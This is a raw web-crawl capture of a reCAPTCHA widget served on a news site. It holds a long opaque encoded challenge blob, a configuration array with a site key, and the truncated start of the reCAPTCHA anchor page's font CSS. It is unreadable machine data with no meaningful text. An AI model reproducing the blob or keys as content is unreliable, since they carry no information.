jDqgtQwoTCiMKTw77CngbCpwBsMwzChMOew4AGMWVhA8Kbw4TCvCHCjhxhYAvDnMKdw4DCrMO/[base64]/d8KZfDbCncKkEcOobwoRwrjDosOhw7jDk8KVwoTCmMKgw71Kw5zDt8OtScOEDMOcw65RwrMPwoYJHkvDh8KXcMOiw61Lw5N8wrdgLW8Swo1Cw6V7VMOxOmAdwpPDm8O6wq/CosKnQCrDmAfDkgfDplvCg8KrOcOjMgrDsMObC8KHw7hvEiXCnnHDhxnCpy4wwq/ClB1PwrvDrcKuwoBDwrpfBXHDg8OFwpMBNlICLMK9wpPDl8OdLsOxIMOrwpgfN8OfwpLDl8KoEUdow4vCrTtefRV2w7bCnsOWFMOydBTCgQ9owppXBWDCq8Ogw79ZYSBvIcOEwrAzVMKlIsObwp9Fw7xxeD/[base64]/DnMO8KMKzw7fCrMKewoUqOcKxHBhNw709AcOHw7p6w6kZZ8K2w4ILw4Mhwq7DpMO6QS3Dty/Ch8O6w6HCkn9AKcOYw73DnCYTUljCg3QPw4AdDcOtw4lDXn3DqcKkUx4ew4BldcO9wovDjsKaAcKRF8K1wqLDo8O9ehVrw685Z8KRbMOHw7DDlnPCv8OHw73CrwU8X8OGKjjCkR0Iw5NqcH19wqbCo1htwqvCvMK4w6geRsKawo/ChcK8XMOlwpTDj8O/wpTCkDfCuXwTG1HDpMKlVmd6wobDs8KRwpB4w6jDusO/wqrCjWpJUWUJwoA6woHDnzwnw5cew5IIw6zDicOVUsKZV8O4wqzCqMOJw4TCjiFRw7rCscKOfDg/asK1PjvCpi/CtSvCl8OTT8Kxw4PCnsONU1bCvMKew7c8EcK4w4zDnFzCt8KrMH7DkmrCnBjCrm7DicOww4dew7XCpC/Cp0MXwpoJw4ISCcK6Y8OMw5pywqRswpvCgFHDv01Ow7nDsz/Cvw/DmT09w4PDgsOnw5AEZQ/Duk3CpMOEw61gw47DmcOKw5PDhWTCpMKXwrDDpMKrw5ouJCbDs3/[base64]/CmhdZScO5w6PDisKsw7vDiSddHFHCgMOISjxmfMK+OwXClG3CtcOlS3jDqQwZJH7DqTjDj8O4wpPDk8ObJWfCkygnw5TDuis9wprCv8K5woxGwqPDu3FFVw/DqMOrw6loTsOOwq/DgnXCvcOcXEjCnkp1wpDCq8K7wr17wqkZMMK6PWtUdsKuwp4QacOfTcKgwoHCvcOOw5nDhD1wY8KBccK2cgnCgV0SwqU3wqUWZcO+wr/CjAzChWJtF8KMRcK6wpJPFmxBPgwCaMKxwozCoCbDpMKuwrzCpAAVPHx1WktOw7NSwp/[base64]/Dpg/DvV7DvcO4WCApW8KrwofDp1nDvB/[base64]/Cu8KgY8OwwpkKw7/DucKUBX/CtsKrdcOUbzlUCMOGCGvCjUYfw6jDuCDDv1TCjQjChhbDs0YQwoTDvjbCjMO/HR8XNMORwrJWw7wvw6PDsR03w5NbLcK9cSXCs8KMF8OZRyfChwDDvwcgFTEBLMO+KcKAw7Qhw4VBN8K8wofDl0MhPxLDn8Kxwot9AMOhH1jDlsO7woXDkcKuwqhdw4lTYX5/JHLCviPCumjDoHfCqMKfP8KgacO6VS7Do8O9Qi3Dh3ZpSU7DvsKWOMOpwpsRblQHVMOCYcKvw7ctUMOAw5fDomQVKh/CihdkwpIxwqTDkF3DkhYXw6J/w5XDigPDrMK7FMKcwo7CrHdFwpPDvg15a8KaL3Aww4ALwoYqw6QCwqlxSMKyA8ORZcKVesKoP8KDw7PDthPDo0/CiMKNw5rDvMK0fznDjBgDw43Cm8OxwrnClsKNCRdxw4R6wovDpDgNH8OPw6DCpjUbwrR8w7coR8OowpbDrWo8ClIFEcKMLcOqwoRmGcOmdlLDj8OOEsOPFMOFwpU1U8OqTsKrw51FbS3CpA/DszZKw6tOcnrDr8OgecK0w5QnbcODZ8KgFgXCscOfQcOUw5/DgcK8EHlmwoNZwqfDnWFpwqLDnRkOwrPCgcKkXmYqfWcldsO1E0XChR9meUp0AWXDriXCrcOiOm8+w5t5GMOBBsOIX8Otw5Jswr/[base64]/Doyk/w5xIeDnCmcKyJF4ifMKAYTfCkMO4Y8ODwp/Dg8O6Gz7DpcK/XUnCocOxwrPCm8OkwoBpc8KkwrFrJz/Cj3fDshjCksKWYMKYfMKfZFlawqbDnVNywojCrh9dR8OOw4szGWMlwqnDjcODLcOqdBkscijDkcKMw6U8w4vDqGnDkEDCmDrCpD5SwpnCs8Otw5EafMOqw6HCgMOHw74cV8OtwpLCucOrE8KQbcK5wqBlJCsbwp/CkB/CjcO1TsOfw5oowpVQB8OYRsOOwrRgwpgXSkvDhC5vwo/[base64]/ChMKNw4wDw5ZbDnlxQsKJwqccw7IhwpglW8KEwrsLwqluH8O2I8Opw45awpDCqG/[base64]/Cm8OHNAhBaxDDmsKwM8K/ZyLDii8xKnvCjB5Ow7vCgy/Cq8KMwrp4wr09fRt+IsKnwo0KCVAJwrHCvhd4w6DDh8OdKSJvwpVkw7bDuMOFRcO6wq/DmDw3w5XDncKkKWPCtMOrw7HClyxcB2xQwoNWDsK+CTnChgTCs8KmasKJXsORwoTDjVLCqsOGWcOVwqDDpcOCe8OmwqNtw6/CkCpfbsOywppoPDXCk3rCksKawq7DrcKmw5M2worDgn07FMKZw5wIwqw+w7xuw5DDvMOFAcKlw4bDssKdWTlrEhrCoEUNK8KSw7YcTHdfXU3DsX/DnsKtw6FoGcOOw7Y1IMOGwoXDi8OBBsO3woVIwpgtwr3DthLCmwjDksO6OsOgbsKqwonDoFR9c2sfwq/CgMOSfsO+wq0mP8OXJgDCosKEwp3DljPCusKow6/CkMONEsOObzpIQ8KiGyZQwppSw5/[base64]/wqjCngvCh8KEEcOGw6bDlD4dwoJtwp5lwpBfwrnDh3zDilzChF9Aw4rCmMONwrjDt1HCk8OAw6bCo3/CsR3CsC/[base64]/DiVIVQG3CgydyQ2YMEH3DpXPDlQjCjlvCocKQLcOxZcOoOMKeO8O3bGIrMh9KScK4E2Q5w7fCjcOYfcKFwr92w6Y6w5zDjsOwwowtwonDgWbCksKtFMK4wp1OGwwMYSTCuSwLGBDDgjXCmkkAwr0/w6rCgx8SY8KmEcOXX8KUw4nDphB9M2/Ci8Oxwocaw5slwpvCp8OGwp9sf1IsC8KvR8Kgwodsw7hfwpdTQsKMwo9qw7kLwp8Fw4nCvsO+IcKwAwU3w5zDtMOREcOEfAjCj8OfwrrDjsOtwqR1f8K/wqfDvRDCmMKLwozDksOmQsKNwoDCssOsNMKTwpnDgcOibMOowr9BE8KKwrDDksOyQcOZVsOQPB3CtCYQw54tw6bCtcKEMcK1w4XDj0hrwrjCtMKZwqhtV2jCj8OqRcOrwrHCtkTDrBEdwoV1wqkPw5F8LS3Ci2Qqwp/CrsKOMcKHGHfChcKKwo4fw4nDjAdtwop+BijCuF7Cnzlqwo4ewq4iw41YdE/CjMK1w7QbEUI/WHYNSGRHUMOaRS4Ew7Bow5XCgsKuwpFmPjBaw4E9fwVlwq3Du8K1OWHCp2xXMsKUcnZIX8OEw6nDhsO6wocyCsKDKG09GMK3ScOCwoUcQ8KFVQjCjsKDwqDCk8OnCsO5VwLDrsKEw53DsBjDkcKAw4F/w6RKwqvDgcKIw4s1LysSYMKEw4oCwrTCiFAEwpR6EMOww5ENw78nLMOQCsKGw7rDv8OFS8KEwqVWwqLDoMKfOjEjK8KqCWzCs8Oawr9Jw7gTwokywrjDgMOTW8KFwoPDpcKXwrRiXkLDgcObw7/CqMKeHmpow4DDrMKZNWPCvsOrwqjDjMO/wqnCisOrw40ew6vCj8KMQcOEV8OYPSfDl3vCsMKJeHTCl8OkwoXDgMOTNWhAPlw8wqhDw75vw59rwpNVFW7CkEXDuAbCs28FbsOTAwY9wrkrwpvDix/CqMO4wox1TcK8ai3DnQHCuMKLVVXCoTvCtRkresOSQ3QDRkjDs8Omw4ASw7EcV8O6w4XCoWbDh8KGw4UuwqbCunfDuRU2QSvCjF02TsK/E8KSIsOIbMOGEMOxbTXDkcKIPsOew5/Dv8KgBMKNw7dLKC3DoEHDkxXDj8OPwqpEcW3CkCfCqmBcwqoGw7lhw6Fwbktsw64rMsOVw5lbwo9zG2zClsOCw7HDnMOiwqMZViPDmAhqFMOuWcKowogmwpzClcO2KsO3w7LDrUDDnxnDvHLCuFTDjMKzCF/DqRZxGFzCssO0wqzDn8KZwrzCtsOxwq/DsiBvTQxOwoHDsThiZy0cHHUVR8Owwo7CiBsswpvDhypkwrh1F8KYBsOWwpfCp8OTCB/[base64]/HMOKAcK6wpA2ISnCsEHDl8O2wo7CmQNYZMKxw6AZZUE/eQsXwqjCvW3CpEECbVzDuXHDnMK1w5vDkMKSw7zCtmVpwqfDlV/DssOWw53DrmFiw6ZrNsOaw6bDl0M2wrnDlsKKwot/wrHCvW7CrXbCq3TDhcOJw5zCuQ7DocOXd8OqXXjDnsO8QsOqEG1uNcKLRcKRwonDncK7UsOfwojCi8KPAsOWwrwiwpHCjMKawql1DE3CjcO7w7hBR8OFdVbDnMORNyvDqiYQccO+OGXDrBAMIsOHFsOjSMKiZ3EwfQkWw6vDsXYZwoc1AMO4wo/CucO8w7dmw5BewpvCn8OhK8OYw7pHQS7DmMKsB8O2wpQyw5A2w6zDksK7w5odw4/CvsOHwr50w4jDp8KCwrHCisKgw75kLV3DjcOkL8OTwoHDr2xDwpfDi1lew7Fbw5AHCsKew7QbwrZaw7TCljcHwpbDgsOvV3nClEkfGzxOw5ZtMcKEcyICw6Vkw4PDsMO/[base64]/BTIlNGBMw54Uw5IhwrldSMKxw5wVBsKVwr8bwprCncOjFEpSNQTCh3pMw5vCvMKgC0g0wqV4KMOKw6vCs3vDvmYZw6cWT8OcXMKifQnCpw/CicO8wprDjsOGdCUhB0Bkw6pHwr0bw5fCucKHGVXDvMK2w70ubDV1w5Vow73CssOfw5AzH8OjwrjDmz3DpygVKsK3w5NlWsKPMX7DhMKOwr5DwpHCk8KcHhHDksOSwrsHw4Yqw43DhCgoOMK1OB1SbGXCtsKyLC4Awp/Dg8KFI8OGw6/CoixPBMK4e8Kgw6rCkmpTa3bClDZiasK8IsKjw6BRFgXCsMOnPg9EcyZ1bBJFKsOrH3/DuR/DrE4Bw4bCi252w6UBwpPCoH/[base64]/CpMKrwqt2L8KRVQx7wpw5wpsdG8KuNTQfw603N8OpR8O/DDrCgmJ2a8OXK3rDnGdcO8OYMsOqwpxuFcOndMOSfcOCw6RsD1MJTAjDt0HDlR7DrGVNDQTDhMKRwrfDp8KEHxXCvGLCkMOfw63DsznDk8ONw4p8eg/DhA1kKXnCjMKKcEdXw7LCrMK5f05pfMKWQHXDusKbQ3nDh8K4w7xhD2xaEMO8OsKSCA9fMFvDvkjCnSIww6DDjsKXwohZVR3Dm3NSD8KRw5fCsjzCgn/ChcKJU8KRwrQHPsK6OGpOw4dhA8KZDBx8woDDvGszXldZw6nDgBIhwp5mw7AfdH4fUMK6wqRww4J1S8Kbw5kcLcOJAsK+FSXDrsOeOwZCw7zChcOwfQEwHjzDscOIw7dUFxQVwo0WwozDosKsKMObw580w5XDkVbDicKrwq/DtsOFB8OfZMOzwp/DtMKrbMOmNsKOwrHCmWHDpWbCoxFSHTTCusOuwr3DkDjCksONwotQw4nCqlMmw7jDpBQZXMK+fWDDmRnDnz/[base64]/wrfDh3XDlzXCtsOKfMOQZATCksK1wrXCmmkNwrFSw6k/FcKmwoAOeRnCoG09fjpAZMKYwrrCpwlNSnw/woTCqMKmf8O/wqzDgGHDtWjCpMKTwowqAxN/w6gCGMKDbMOFw5jDrQU/Y8KiwrVxQ8OewqjDiDHDo1zChXo4LsOrw40Ew44Ew6NlK3rCgsOuVGASFcKeDEEpwqEuMXrClMKcwpk0QcO2wrQ0wq3DhsKvw6kXw7/CkDDClsKow60owpHCicKwwokfw6IbYsONN8KJCS5mwoDDvsO4w5nDqlPDnEMWwpPDiWFgNMOeInE2w5EiwoBWDBrDp2RUw6B2wqDChMK1wrLCn3JOE8KTw7PCrsKkLcO8FcORw5YUwqXCjMKUOsKXScOMN8KBNG/[base64]/[base64]/wrfChcKAwro1J8Oswr/[base64]/w4AhwooqwrXDmDQRLsOFa8Ouw77DoBN/w7tMwoAlN8K5w6nCuxrCosKwNsOWfMKKwpbDslbDsQhEw47CmcORw5pdwppvw7TCtcOQYB/DsnJQGkzCkTTCggXCsjBKAg/CtsKYGT95wpfDmk3Dj8O5PsKcPUR0e8O7ZcKVw7jCvnLCqMK/GMOsw5/[base64]/CnsO4aC3CiMOjwpZBwqBfw5fCscOUw5Y0ccOVw45GVxrDmMK+w4YxwoYFV8Oowop5A8Khwp/CnknDjHbCp8OjwrZcY3ckwrtgG8KgQUcvwqcDOMKNwoDDuWxJM8OYW8KVeMKrEsOnMTLDoFnDiMKjWsKCDV00w5V+InzDrMKrwqgpY8KYLsKRw7PDmwbDoT/CqQMGJsKAJ8OKwq3DvWPDiAZDKHvDnjdmw6dJw5w8w67CjE/DisOhJDDDjMOIwpZHGcKtwozDsjHDv8KPwrsLw4xnYcKmO8O+HsK/[base64]/CnR4pUDbCvDAXwoLCrz4kJ8KWZ8Kpwp/DrkBpwqoqw4XCvsKxwpLCkw8xwp1tw4NKwrTDnj5+w7obLyA3wqttT8KUw5bDkQ0Aw4AvJsOAwpbCu8Oswo/CsEt/[base64]/DtR/DsxYQw4wpOMOIwooHwrBlc3/CtMOyw4ATwqXCqBfCpXRyAUDDqMOgITkiwpo/wpdfRwHDrRXDj8KWw6Ycw5fDgH88w6ggwoFDJXLCuMKHwp4NwrYXwoRcw5JOw5E8wogadRkCwrjCvQ3Dm8KowrTDhksOM8Kvw5bDhcKndXovC3bCpsKNfnnDr8OWMcO2w6jCokJaBcKVw6UsRMO4woRvccKWVMKARVYuwpvCi8OEw7bDlm0nw7lrwq/CrmbDgcKQSQZ0w4tiwr5qEWjCpsOML1LDlgUuwrEBw4AjEsKpRDcRwpfDssOtLsO4w5Blw7Q6eRkIIS/[base64]/FsK3w5vCq8O/[base64]/acKTwo7CpFUeYxtOw4zDvsO0BsOvwqXCuQF3OcKZRRbDg0zCvAQiw5QzQMO+fMKsw6/CgzjDnHc8EsOzwp5WbsO9w5bCpMKcwrl+cWMSwq3CocOIYQZxcSTCgzY/[base64]/wrDCnsKmw7l8EsKRw7zDh8KHNMKDw5DClcKhwovClHQoLsKQwrNzw4FgHsKLwofCvcKIESDCs8KXSXLCkMKvWG7CtMK/wrbDsSzDuhvCncO4woJBw4TCksO0L37DrDXCrVzDp8OGwr/DtTXDimkEw4ILIMK6fcONw7rDtRfDjTLDmjbDtj9xPlstwqsywp/[base64]/[base64]/CjsONEsOUeQYbQsO3wrBqw4lXEcK/Qlg2w4bCmjcHWsK1aAjCiRDDgsKvwqrCoFNbP8OGH8K6NlfDvsONMAPCpMOGUTfCq8K4b1zDosK+CBTCqlDDuQfCghTDnVXDszE2w6fCrcOrRcKZw5gdwokywpjCp8OSESRRciZ3wpXCl8Odw7AEw5XCnGrCr0J2IBzDmcK/UjvCpMKLWRLDhsKXa07DhRLDlsOFCwXCvRnDtcKbwqFbbsOwKG16w6dhwr7Cr8KSw7RJKwwww7/DisKmDcObwpLDscOYw61hwqhRNTJ/DjnDhMKMUW7DrsOdwqjCujnChBPCisKyfsKSw45Ew7bCiHV1Yj8Jw7XCpgLDhcKow5/Ck2oTw6ojw5RsV8OGwobDmsOND8KFwrNwwqt9w50vcXRnACvCvV7Dg27Dj8OgOMKBNy4yw55CGsOPUTB1w6DDn8KaZijCg8ONGW9rTcKAEcO2MUzDikE1w4VJHELDjwgkEGrDpMKcCMOZw47DvlApw5FZwoJPwozDnWNYwrTCr8K8wqNnw5/CsMK2w4k5bsOEwpjDsjcyWMKcH8K4JCUSw5RkeQfDgsKAaMKZw50/S8KBAUrDvk7CtsOnwrbCnsK8wqJUI8K0ScKYwo7Dr8Ksw6xhw5vDhjfCicK/w6UCET5BHhUJwpXChcKCd8KQAcKEEwrCrxrCscKGw4IDwosII8OySgtAw6bClsKwWXZKV3nCisKRNk/DmUkTeMO+B8KwTgU7wqHDqsOBwrXDgRIDXsKjw77CgcKLw6opw5Nsw6lHwr7DlsOWf8OEOsOjw5UOwp8+IcK9L2QEwojCtiE0w7DCsXY/w6vDlxTCvA8JwrTCiMObwphbEzLDvsKMwoNQLsOVdcK6w5MTGcOmKQwNUmjDgcK9fMOFfsOVLwpFd8OLPsKGbBR+Pg/DpcOkw4ZCTMOBTHUnEShXw6rCqcOhclvDnW3Dnz7DgCnCksKNwpU4A8Okwp7DkRbCq8OtQFHDjgwBeF4XFcKjacK8UTHDni8cw5cnFG7Dj8O1w5HCkcOEBAIIw7vDnkgIaxfCpcKcwpLCosOcw5zDqMOPw73Dk8OZwppLYU3Ds8KQcVUREMO+w6w4w7/[base64]/SMKKwr3DuMK0ecKZBsOmw45kUhnCohDDmihCLi1IdT97ElMSwrYaw7wWw7/CmcKfNcK3w7rDlHJOB1ILWcOKcynDhcKDw5nDpcKeVV/[base64]/w7zDgyJUWWNTW3HDiiFhL8OsZAnDtMOlwpBwQB53wpUpwo8TBHfChMKhaldhO00BwqbCmcO8CirChnXDlEgdRsOmUsKxwpUewqfClMO1w7XCssO3w6coOsKawrZDNMKsw7PCi2zCjcOcwp/[base64]/CicKowpTDksKsARbCimfDvys3wpnCusKsw73ClMKZwoBvWRzDosKAw6tRCcOJwrnCkg7DocOiw4XDrnZrRcO0wpEiA8KIwqrCrHB7GwzDtWZjwqTDhsOTwopcUjLCjVJzwr3DpS4cKhHCom9UTcOiwqxTAcOFdDV9w43Cv8Knw73DhsOWw5jDqG/Ck8OpwpvCnEDDs8O8w7LDhMKVw65HGhvDi8KNw7PDqcKcJzcUXm/Dt8Ohw6IdV8OMWMOmw6xbf8O+w61uwofCtMOhw6fDgcKDw4jCtXzDiDjCn1/DgsOhCcKWaMKwQsOwwpbCgMOOL2bCs0xnwqJ4wokbw7DChsKKwqdywpvCgnY0QHUnwr4CwpbDsgfCoE5zwqLDoCRyMn/DsXVBwqHChjPDmMOjWmF/PcOow6HCtMOjw4UFNcKPw4nClDbCmiLDpEJmw5RGQWcOw5NAwr8Dw5QNFcOuajHCkMOyWgjDrWrCthvCosKpSyARw4TClMOWCz3DnsKYccKIwr0YLsO0w6IsQEl+WRYvwo/CvsOzXcKMw4DDqMOWJsOvw71RNcOxNGnCpEnDvEXCu8KVwrTCqFQFwq1pGsKbK8KCKcOFQsOLZmjDmcO9wqpnKhTDiRc/[base64]/CtRUzPlzCicOPcxN5wrBWw7rCrcKgJMKbwpZJw7XCncOwAXkhJ8OHGsOAwqvCiFzCqsKsw4HCvsO/FsOzwq7Dv8KLLQfCo8KSC8OswpUlKRUgFMOJwo9+O8O8w5DCoQTDtMONX1HDimLDk8KrNsKmw7TDjMKDw4haw609w7YMw7JTwp7CgXkUw7XDmsO3REl0w4Qcwq1nwpQ3w6NHJ8K7wqXCswpGGcOLAsO9w4HCicK3MwnCr3/CjcOGFMKvZULDvsOHwrXDusKabXrDrmcywpYrw6XCtHB+wrcsfC/DlMOQAsO1wojCpwMvw6IBITzDjArCqhUjEsOcKDjDsBfDikXDucKLa8KqWxnDmcOGKTwIMMKnU0zCsMKaW8OMVcOMwpNZZifDgsKuOsOsNMK7worDmsKCwoPDhEDCmlk5N8OsZkHDtsKJwoUxwqPCg8K2wrbCvwYhw4cdwqrCtV/DuCVWR3NBF8OjwpzDl8OkWsOVZMO0TMO9Yj1uZhtzXcKOwqR2WyTDgMKIwp3ClVoNw7jCqmxoJMKURjPCi8Kjw47Do8OqdgB4M8K3cn/ClSw2w4DCl8KDAMO4w6nDgibCkgPDuELDsgPCg8O8w7nDvcKFw4w2woXCl07Dh8OlEQBzw50hwoHDoMOxwobChMOfwqllwpnDvsKEc03ConjCtFJ2IsOeUsOHA3l4KjvCj1Egw5o4wq3DqFEtwo4/w5NdCg7CrMOxwobDmcKTcMOiE8O0f1/DqUvCqUrCrsK/F3rCncKTAjAcwpPCjUHCvcKQwrDDphnCnSQCwoxQe8OFYFECwq4oFQjCqcKNw4ZPw7cffQ/Dt3RAwrwvwoLDt3PDpMO1w715DkPCtTDCn8O/[base64]/[base64]/Ck8KRUMO5wp/DgGDDjsOSw4DCjglyw6ofw6fCgsOEwrDCr013YCnDsHrDnMK3KMKkLQ5lFCIpfsKYw5Vbwp3CjWAVwo13wrhVLmhlw6cIPSTCh0TDtUVlwql5w5XCisKCYcKcIwUqwrjCnMOtHQ0nwoNIw5JlWgfDsMOcw50Hb8O5wqHDoGVaEcOnwr/Du29PwrFEM8OtZi/[base64]/Cs8KgYsK6wpjCqRlKDsOZw4zCuMKlwqDDoHzCiMOxCngAO8OkO8O8DTtKZ8K/[base64]/DqAo3ejDCrsKLw6EvXk8RwrnDmwTDvGNBCx9Kw7fCshsTW3hfFyTCsxp/w4/DonXCsTTCgMK4w4LDuygkwqRBMcOqwpXDvcOrwq/DsFZWwqoFw7bCmcKsMW1Yw5fDvMOaw5vCghHCgsOHOBNwwqdeQA8Iw5/Doxsaw6x6wpYcfMKVYFQ1wpROK8OGw5YuKsK2wrDDl8OYwoY6w53CgcOVasKaw5TDt8OiZ8OUUMKywoMSwpTDqWUWJQ/Cgk89FwXCjcODw4zDmcOQwo7CqMOgwofDpXNnw6HDmcKjw6LDrXtjKsOYZBQ4Wh3DozDDmEvCjcK3VMOdRxoJKsO/w78MX8KUCMK2wqg+HMOIw4HDicO/w7s4Vy9/dFQfwpnDqiIlBsOCUl7Dk8OKZW3DjGvCtMO+w6Flw5PCi8OlwrcgM8KDwqMlwrbCvlzChMOwwqYzZcOoTR3DusOLZkdlw7xJYUfDjcKXw7rDvMO4wqxSL8K6YBUJw4tUw6hHw5vDjj0fGMOWw6nDl8O4w4vCisKMwqLDiwMzwqPCj8O6w4l5CcKwwrp+w4vDiUrCmMK/[base64]/[base64]/DjtTwrt9w7vDnQ/CmEk4MCTCikPDqGhUw5EywqnCr1pOw7XCgcKAwo85L3zCu2nCqcOIDGDChcOxwqQ7CcOswqDCnjA3w7sywrnCrcOFwo0zw4AQf1HDkGt9w4tcwp7CicKGW1/[base64]/DgcKow7HCqMOANUw7woTDhMOLwpFYwp4Tw5RRGQPDnkjDicOTwonDicKYw4UIw7fCmmXCmShZw7fCtMOXUwVEw7odw47CvX8TUsOmXMO2dMOwT8OtwqDDiX7DtsOrw53DslIhDsKgPsKiGUbDvDxcdsK4R8K7woXDrn87WC/DvsKCwqnDhcKlwr0RIiPDiy7ChnkvDklDwqxVBcOVw4HDs8KhwqrCsMOnw7fCjcKDEMK+w7ESA8KDPx03FHTCrcOnwoc6wpY2w7IkfcO+w5HDihNYwrEHWE1RwqphwqpUDMKhSsOFw4/CpcO/w64Xw7TCkMOow7DDnsO7TDvDnjjDpTR5SG9lIUfCoMOofcKeY8KPLcOjLMKyPcOzN8O1w6HDnBlyacK+bG8gw5XCgT/CqsOTwrLCmhHDjw0rw6wGwojCnG0UwoHDq8O9wo/CsFHDj03CqmDCvkhHw7fCmGFMLcK9Bm7DksO2KcOZw4HCsRhLa8KMNh3CvmzCgUwLw5dOwr/CqSHDsw3Dt3LCoF8gT8OqKcK1HMOiQmXDucO2wrJmw5fDk8OZwrLCncOxwpXDnsOwwrbDu8O6w6cSbA5yRmrCg8KPFGdGwro/w6Ufwo7CkQ7ClsOaImLDsCHCjUrCsm1mcRvDhQ1WfSoawoYuw4MDdyHDg8Ogw7PDvMOGDhB+w6hmO8KIw7AOwpd4ecKkw5bCiDABw55qw7HDpXVPw7YswqPDnAnDn1/Cu8O+w6jCh8KwFsO5wrLDo18qwqoOwqZmwpMQWsOQw5sKJU9wEwPDtjrCvMKEwqHDmQfDpsKxRTHDjsK3w4/Cq8OKw5LCpcK5w7Q/woQ3wo9Jbx1Bw58ywqoNwpnDojLDsWQROG9sw4fDjT9AwrXDq8Ojw5rCpiZnGMOkw7g0wrfDv8KsQcOdaRPCvxnDp0vDryd0woBhw6HDpzFDb8OwbsKmdMKCw5ROOmEVbxHDqsOzaX4ywqXCsEvCuz/Cv8OIWMOLw5A2wopLwqkow57CrQ3CngYwQzQtAFHDgBLDsj3CpD12NcOQwrI1w4HDqF7CrcKxwpnDr8KSQHvCvsKfwpsBwqrCqcKFwogRMcK7dMOyw6TCkcOJwpFFw7sQIMKTwonChMOYJsK9w5VuFsKiwosvZTjDk2/DsMOzUsOnN8OLwrPDlz0+UsOrSMOowox/w7h3w6FQw7tMH8OfWkbChEJHw6Q/BGFaLxrCksKywp5NNsORw4TCuMOiw6xzBD1fHsK/w598woEGKSo5HEvCs8OaR1bDgMK0w4QcUjfDgMKXwr7Co3XCjwTDgsKfYkfDjQdSFmvDr8OdwqHCs8K0Q8O5KENswpE+w73CqcOKw6fCoisXUyJ/[base64]/CvhDCk2pDwrJwCl/Ch8KNSsOnfcKjw6DDpsKcwpjCuiHDh3oKw6XDhsOKwrx3PsOoLXbCusKlc1LDg2xgw6RWw6ENPVXDoW5Zw6XCt8OrwqYQw6ICwofCs1lJZcK+wpA+wqN2wqp6VHTCjmDDlglHw7XCqMKqw73CqF0SwoNNGiPDljPDqcOVYcOUwr/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,206],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lCdGPHvHfvxGeDsLOWhtQbb30OQvP+6vKTpLJTOtvzw\\u003d\x22,1,0,null,1,1762511271045,0,0,[92],null,[71],\x22RC-bTZRDveALk8dBw\x22,null,null,null,null,null,\x220dAFcWeA6UE4yaqNnD6Wx2J6Li_br-VieCKvdLW-JfJQLWrP2fGNw0bz_YqDj69wWGagpY1yuChalmFLTAfIQmd7zhuDh2TzvZCQ\x22,1762594071147]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=ub9k321vcape
body_size: 45489
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
